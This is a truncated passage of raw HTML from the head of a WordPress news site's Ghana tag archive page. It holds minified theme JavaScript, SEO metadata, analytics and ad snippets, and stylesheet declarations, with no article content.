0x5e4164(0x262)]=_0x5e4164(0x299),_0x27fb9f['id']=_0x5e4164(0x1f7),_0x46fbe6(_0x27fb9f));var _0x470bd8=function(){var _0x26986f=_0x5e4164;_0x4ae7c2++,_0x2e013f=Date[_0x26986f(0x287)](),(_0x47dbc1=(_0x4ae7c2/(_0x397489=(_0x2e013f-_0x20d999)/0x3e8))['toPrecision'](0x2))!=_0x146854&&(_0x146854=_0x47dbc1,_0x27fb9f[_0x26986f(0x25d)]=_0x146854+_0x26986f(0x241)),0x1<_0x397489&&(_0x20d999=_0x2e013f,_0x4ae7c2=0x0),_0x4035f0[_0x26986f(0x254)][_0x26986f(0x2ac)](_0x4035f0[_0x26986f(0x286)],_0x470bd8);};_0x470bd8();}());},_0x4035f0[_0x453c14(0x282)]=function(_0x25c957,_0xba4866){var _0x423017=_0x453c14;for(var _0x542391=0x0;_0x542391<_0xba4866['length'];_0x542391++)if(-0x1!==_0x25c957['toLowerCase']()[_0x423017(0x230)](_0xba4866[_0x542391][_0x423017(0x27b)]()))return!0x0;},_0x4035f0[_0x453c14(0x20b)]=function(_0x4e6ec3,_0x55f3bb){var _0x453e8a=_0x453c14;function _0xc13f22(_0x463bb5){var _0xf0c2ab=_0x14ea;if(_0xf0c2ab(0x278)===_0x4035f0[_0xf0c2ab(0x217)][_0xf0c2ab(0x2a3)]||_0xf0c2ab(0x267)===_0x4035f0[_0xf0c2ab(0x217)][_0xf0c2ab(0x2a3)])return!_0x463bb5||_0x55f3bb?setTimeout(_0x4e6ec3,_0x55f3bb||0x1):_0x4e6ec3(_0x463bb5),0x1;}_0xc13f22()||_0x4035f0[_0x453e8a(0x279)](_0x4035f0[_0x453e8a(0x286)],{'load':_0xc13f22});},_0x4035f0[_0x453c14(0x293)]=function(_0x544c4c,_0x3a0797){var _0x529c94=_0x453c14;function _0x3233e2(_0x4a0731){var _0x329904=_0x14ea;if(_0x329904(0x278)===_0x4035f0['doc'][_0x329904(0x2a3)]||_0x329904(0x267)===_0x4035f0[_0x329904(0x217)]['readyState'])return!_0x4a0731||_0x3a0797?setTimeout(_0x544c4c,_0x3a0797||0x1):_0x544c4c(_0x4a0731),0x1;}_0x3233e2()||_0x4035f0[_0x529c94(0x279)](_0x4035f0[_0x529c94(0x217)],{'DOMContentLoaded':_0x3233e2});},_0x4035f0['fireOnce']=function(){_0x4035f0['docReady'](function(){var _0x1dcb60=_0x14ea;_0x4035f0['assets']=_0x4035f0['assets']||[],_0x4035f0[_0x1dcb60(0x201)][_0x1dcb60(0x20f)]&&(_0x4035f0['boot'](),_0x4035f0['load_assets']());},0x32);},_0x4035f0['boot']=function(){var _0x3d0d5f=_0x453c14;_0x4035f0[_0x3d0d5f(0x20f)]&&_0x4035f0[_0x3d0d5f(0x217)][_0x3d0d5f(0x260)](_0x3d0d5f(0x1f1))[_0x3d0d5f(0x207)](function(_0x2f0569){var _0x39ae1a=_0x3d0d5f;_0x39ae1a(0x242)==_0x2f0569[_0x39ae1a(0x1f8)]('media')&&_0x2f0569[_0x39ae1a(0x24b)](_0x39ae1a(0x253));});},_0x4035f0[_0x453c14(0x25a)]=function(_0x3f0fb6,_0x181285){var _0x53ad89=_0x453c14,_0x58a426=_0x4035f0[_0x53ad89(0x217)][_0x53ad89(0x268)](_0x53ad89(0x1ff));switch(_0x58a426[_0x53ad89(0x2a4)](_0x53ad89(0x28e),_0x3f0fb6),_0x181285){case _0x53ad89(0x231):_0x58a426[_0x53ad89(0x2a4)]('defer',!0x0);break;case _0x53ad89(0x2ab):_0x58a426['setAttribute'](_0x53ad89(0x2ab),!0x0);break;case _0x53ad89(0x220):_0x58a426[_0x53ad89(0x2a4)]('defer',!0x0),_0x58a426[_0x53ad89(0x2a4)](_0x53ad89(0x2ab),!0x0);}_0x4035f0[_0x53ad89(0x25c)]['appendChild'](_0x58a426);},_0x4035f0[_0x453c14(0x226)]=function(){var _0x24cc28=_0x453c14;_0x24cc28(0x2a5)==typeof _0x4035f0[_0x24cc28(0x201)]&&_0x4035f0[_0x24cc28(0x207)](_0x4035f0[_0x24cc28(0x201)]['slice'](0x0),function(_0x2b7e29,_0x26d467){var _0x288e7b=_0x24cc28,_0x3f7919='';_0x2b7e29[_0x288e7b(0x231)]&&(_0x3f7919+='defer'),_0x2b7e29['async']&&(_0x3f7919+='async'),_0x4035f0[_0x288e7b(0x25a)](_0x2b7e29[_0x288e7b(0x1f4)],_0x3f7919);var _0x235a2c=_0x4035f0[_0x288e7b(0x201)][_0x288e7b(0x230)](_0x2b7e29);_0x235a2c>-0x1&&_0x4035f0[_0x288e7b(0x201)]['splice'](_0x235a2c,0x1);}),_0x4035f0[_0x24cc28(0x201)]=jnewsoption[_0x24cc28(0x1f5)]=window[_0x24cc28(0x21e)]=[];},_0x4035f0[_0x453c14(0x293)](function(){var _0x42583d=_0x453c14;_0x4035f0[_0x42583d(0x25c)]=_0x4035f0['globalBody']==_0x4035f0['doc']?_0x4035f0[_0x42583d(0x217)]['getElementsByTagName']('body')[0x0]:_0x4035f0[_0x42583d(0x25c)],_0x4035f0[_0x42583d(0x25c)]=_0x4035f0['globalBody']?_0x4035f0['globalBody']:_0x4035f0[_0x42583d(0x217)];}),_0x4035f0['winLoad'](function(){_0x4035f0['winLoad'](function(){var _0x2fbabb=_0x14ea,_0x28e309=!0x1;if(void 0x0!==window[_0x2fbabb(0x215)]){if(void 0x0!==window[_0x2fbabb(0x1f2)]){var _0x1fb2e7=_0x4035f0['objKeys'](window[_0x2fbabb(0x1f2)]);_0x1fb2e7[_0x2fbabb(0x20f)]?_0x1fb2e7[_0x2fbabb(0x207)](function(_0x232528){var _0x4cf377=_0x2fbabb;_0x28e309||'10.0.4'===window[_0x4cf377(0x1f2)][_0x232528]||(_0x28e309=!0x0);}):_0x28e309=!0x0;}else _0x28e309=!0x0;}_0x28e309&&(window[_0x2fbabb(0x224)][_0x2fbabb(0x256)](),window[_0x2fbabb(0x224)][_0x2fbabb(0x297)]());},0x9c4);});},window[_0x591b78(0x20c)]['library']=new window[(_0x591b78(0x20c))]['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ghana Archives - ManoReporters.com</title>
	<link rel="canonical" href="https://manoreporters.com/@manoreporters/ghana/" />
	<link rel="next" href="https://manoreporters.com/@manoreporters/ghana/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ghana Archives - ManoReporters.com" />
	<meta property="og:url" content="https://manoreporters.com/@manoreporters/ghana/" />
	<meta property="og:site_name" content="ManoReporters.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@manoreporters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://manoreporters.com/#organization","name":"ManoReporters","url":"https://manoreporters.com/","sameAs":["https://facebook.com/manoreporters","https://www.instagram.com/manoreporters/","https://www.linkedin.com/company/manoreporters/","https://www.youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A","https://twitter.com/manoreporters"],"logo":{"@type":"ImageObject","@id":"https://manoreporters.com/#logo","inLanguage":"en-US","url":"https://manoreporters.com/wp-content/uploads/2022/01/Attachment_1640709514-e1641108935595.jpeg","contentUrl":"https://manoreporters.com/wp-content/uploads/2022/01/Attachment_1640709514-e1641108935595.jpeg","width":300,"height":169,"caption":"ManoReporters"},"image":{"@id":"https://manoreporters.com/#logo"}},{"@type":"WebSite","@id":"https://manoreporters.com/#website","url":"https://manoreporters.com/","name":"ManoReporters.com","description":"News break borders","publisher":{"@id":"https://manoreporters.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manoreporters.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://manoreporters.com/@manoreporters/ghana/#webpage","url":"https://manoreporters.com/@manoreporters/ghana/","name":"Ghana Archives - ManoReporters.com","isPartOf":{"@id":"https://manoreporters.com/#website"},"breadcrumb":{"@id":"https://manoreporters.com/@manoreporters/ghana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://manoreporters.com/@manoreporters/ghana/"]}]},{"@type":"BreadcrumbList","@id":"https://manoreporters.com/@manoreporters/ghana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manoreporters.com/"},{"@type":"ListItem","position":2,"name":"Ghana"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="ManoReporters.com &raquo; Feed" href="https://manoreporters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManoReporters.com &raquo; Ghana Tag Feed" href="https://manoreporters.com/@manoreporters/ghana/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manoreporters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sby_styles-css'  href='https://manoreporters.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://manoreporters.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='menu-image-css'  href='https://manoreporters.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://manoreporters.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://manoreporters.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://manoreporters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://manoreporters.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-304-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/post-304.css?ver=1651233592' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/global.css?ver=1651233593' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://manoreporters.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://manoreporters.com/wp-content/themes/jnews/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css'  href='https://manoreporters.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://manoreporters.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css'  href='https://manoreporters.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-217798414-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["manoreporters.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-217798414-1", {"anonymize_ip":true});
gtag("config", "G-JD1DL3B5WD");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://manoreporters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manoreporters.com/wp-json/wp/v2/tags/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manoreporters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manoreporters.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Site Kit by Google 1.73.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/manoreporters.com\/#organization","url":"https:\/\/manoreporters.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":[]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/manoreporters.com\/#website","url":"https:\/\/manoreporters.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/manoreporters.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #0bcfdd; --j-alt-color : #26d65e; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0bcfdd; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], 